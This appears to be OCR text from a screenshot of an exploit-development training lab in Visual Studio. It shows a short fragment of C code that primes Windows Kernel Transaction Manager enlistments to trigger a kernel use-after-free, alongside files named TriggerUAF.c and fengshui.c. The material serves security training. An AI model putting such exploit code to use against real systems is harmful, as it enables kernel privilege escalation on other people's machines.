 Debugger_VM - VMware Workstation
File Edit View VM Tabs Help
Target_VM Debugger_VM
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Exploit...raining Sign in
Debug x64 Local Windows Debugger Live Share
ktm.h TriggerUAF.c winhelpers.c trigger.c ktm.c fengshui.c
TriggerUAF_lab (Global Scope) single_tx_uaf_enlistments(HANDLE hRM, HANDLE hTM, DWORD Tota
Server Explorer
Toolbox
Properties
Solution Explorer
Git Changes
150 GetEnlistmentId(pen[i].hEn, &pen[i].guid);
151 // printf("Enlistment %d guid: ", i);
152 // printf_guid(pen[i].guid);
153 // putchar('\n');
154 }
155
156 // Commit to the transaction so we can prime the enlist->ents
157 // NOTE: Must be Async otherwise it blocks waiting for the commits
158 xCommitTransactionAsync(uaf_en_list->hTx, TRUE);
159
160 // PrePepareComplete is the RM telling everyone that its side is in a preprepared state and the enlist->ents will be notified to preprepare
161 for (i = 0; i < uaf_en_list->nentries; i++) {
162 xPrePrepareComplete(pen[i].hEn, TRUE);
163 }
164
165 // PrepareComplete is the RM telling everyone that its side is ready for prepare and the enlist->ents will be notified to prepare
166 for (i = 0; i < uaf_en_list->nentries; i++) {
167 xPrepareComplete(pen[i].hEn, TRUE);
168 }
169
170 // Everything is now ready for CommitComplete which will finalize the enlistment
171
172 DPRINTF("[+] Generated %d enlistments for UAF\n", TotalEnlistmentCount);
173
174 return uaf_en_list;
175 }
100 % 0 3 Ln: 138 Ch: 46 Col: 49 MIXED LF
Error List Output Find Symbol Results Find "g_debug"
Ready Add to Source Control 1
Type here to search ENG
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.